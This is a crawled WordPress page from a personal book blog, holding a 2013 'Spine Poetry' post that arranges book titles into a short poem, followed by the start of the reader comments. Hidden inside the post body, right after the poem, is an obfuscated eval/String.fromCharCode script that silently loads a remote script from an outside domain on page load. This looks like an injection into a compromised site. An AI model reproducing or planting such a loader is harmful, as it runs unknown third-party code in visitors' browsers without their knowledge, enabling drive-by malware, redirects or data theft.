

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2013/10/spine-poetry-9.html
body_size: 15769
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Spine Poetry &#8211; 9 &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Spine Poetry &#8211; 9 Comments Feed" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2013%2F10%2Fspine-poetry-9.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2013%2F10%2Fspine-poetry-9.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/3029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=3029' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3029 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-3029" class="single-post post-3029 post type-post status-publish format-standard hentry category-book-spine-poetry">
                
                <header class="entry-header">
                    <h1 class="entry-title">Spine Poetry &#8211; 9</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            October 10, 2013                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comments">36 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p><a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2013/10/Spine-Poetry.png"><img decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto 10px; display: block; padding-right: 0px; border: 0px;" title="Spine Poetry" alt="Spine Poetry" src="http://shilpaagarg.com/wp-content/uploads/2013/10/Spine-Poetry_thumb.png" width="322" height="78" border="0" /></a></p>
<p>The concept of book spine poetry appeared in 1993 with Nina Katchadourian’s <em><a href="http://www.ninakatchadourian.com/languagetranslation/sortedbooks.php">Sorted Books</a></em> project. Katchadourian began collecting interesting titles and arranging them in clusters so the spines could be read like a sentence(s) or poem.</p>
<p>Katchadourian’s <em><a href="http://www.ninakatchadourian.com/languagetranslation/sortedbooks.php">Sorted Book Project</a></em> manages to become more than an experiment in medium. Her playful photographed poems are sometimes cleverly arranged jokes or amusing images, but at other times, they are short and stunning thoughts on the nature of art and artists. You can see all the series at her website.</p>
<p>I came across this image which explains Spine Poetry so well…</p>
<p><a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2013/10/555180_10151353318514190_546132434_n.jpg"><img fetchpriority="high" decoding="async" style="background-image: none; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto 10px; display: block; padding-right: 0px; border: 0px;" title="555180_10151353318514190_546132434_n" alt="555180_10151353318514190_546132434_n" src="http://shilpaagarg.com/wp-content/uploads/2013/10/555180_10151353318514190_546132434_n_thumb.jpg" width="466" height="480" border="0" /></a></p>
<p>Ok, here’s my today’s Spine Poetry</p>
<p><a class="thickbox" href="http://shilpaagarg.com/wp-content/uploads/2013/10/DSC_0208.jpg"><img decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; margin: 0px 10px 10px 0px; display: inline; padding-right: 0px; border: 0px;" title="DSC_0208" alt="DSC_0208" src="http://shilpaagarg.com/wp-content/uploads/2013/10/DSC_0208_thumb.jpg" width="644" height="481" border="0" /></a></p>
<p align="center"><strong>Diary of a Wimpy Vampire</strong></p>
<p align="center">And the Mountains Echoed</p>
<p align="center">How about a Sin Tonight?</p>
<p align="center">Murder on the Orient Express</p>
<p align="center">Tasty Eating for Healthy Living</p>
<p align="center">Cloud 9 minus One</p>
<p align="center">You Never Know When You’ll Get Lucky!</p>
<p align="center">Linking this post to the <a href="http://ultimateblogchallenge.com/">Ultimate Blog Challenge</a> and October’s <a href="http://www.blogher.com/nablopomo-october-2013-blogroll?from=bhspinner">NaBloPoMo</a>.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                                    </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2013/10/english-bites.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">English Bites!</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2013/10/spouse-grouse.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Spouse Grouse</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            36 thoughts on &ldquo;<span>Spine Poetry &#8211; 9</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1 parent" id="comment-45980">
            <div id="div-comment-45980" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/142cf687295110234cf5bc08026679162d611fad38d878eecd68c78742dcb010?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/142cf687295110234cf5bc08026679162d611fad38d878eecd68c78742dcb010?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://thealertmind.blogspot.ae" class="url" rel="ugc external nofollow">Sreeja Praveen</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45980">
            October 10, 2013 at 6:18 pm        </a>
            </div>

    <div class="comment-content">
        <p>That was very creative !! Finding the right books and aligning them in the best possible order to create a poetry 🙂<br />
Cheers !</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45980#respond" data-commentid="45980" data-postid="3029" data-belowelement="div-comment-45980" data-respondelement="respond" data-replyto="Reply to Sreeja Praveen" aria-label="Reply to Sreeja Praveen">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-45997">
            <div id="div-comment-45997" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45997">
            October 10, 2013 at 7:27 pm        </a>
            </div>

    <div class="comment-content">
        <p>So, when are you creating your poetry with spines, Sreeja 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45997#respond" data-commentid="45997" data-postid="3029" data-belowelement="div-comment-45997" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-45989">
            <div id="div-comment-45989" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/948004718385226839501e2e642ac7e8bf5463487140ae1aeb77af280963354c?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/948004718385226839501e2e642ac7e8bf5463487140ae1aeb77af280963354c?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://booksbyrotten.blogspot.com" class="url" rel="ugc external nofollow">Ava</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45989">
            October 10, 2013 at 7:00 pm        </a>
            </div>

    <div class="comment-content">
        <p>That is a lovely idea. Will try it when I get home 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=45989#respond" data-commentid="45989" data-postid="3029" data-belowelement="div-comment-45989" data-respondelement="respond" data-replyto="Reply to Ava" aria-label="Reply to Ava">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-45998">
            <div id="div-comment-45998" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-45998">
            October 10, 2013 at 7:28 pm        </a>
            </div>

    <div class="comment-content">
